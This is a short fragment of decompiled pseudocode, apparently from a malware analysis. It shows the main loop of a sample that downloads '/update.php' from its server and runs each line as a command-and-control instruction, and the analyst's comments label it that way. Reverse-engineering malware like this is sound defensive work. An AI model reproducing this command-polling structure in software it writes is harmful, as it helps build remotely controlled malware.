 __int64 __fastcall MainFunction_1000019E0(const char *a1)
{
  char *update_php_buffer; // r14
  __int64 result; // rax
  char *i; // r12
  char *v4; // rbx
  char *v5; // rax
  char v6[1032]; // [rsp+0h] [rbp-430h] BYREF

  CombineHttpMessage_100001090(v6, 0x400uLL, "/update.php", a1);
  update_php_buffer = DownloadFile_1000016D0(); // download update.php which is a series of C2 command
  result = 1LL;
  if ( update_php_buffer )
  {
    for ( i = update_php_buffer; ; i = v4 )
    {
      v5 = strchr(i, '\n');
      if ( !v5 )
        break;
      v4 = v5 + 1;
      *v5 = 0;
      ParseCmd_1000017B0(i);
    }
    ParseCmd_1000017B0(i);
    free(update_php_buffer);
    return 0LL;
  }
  return result;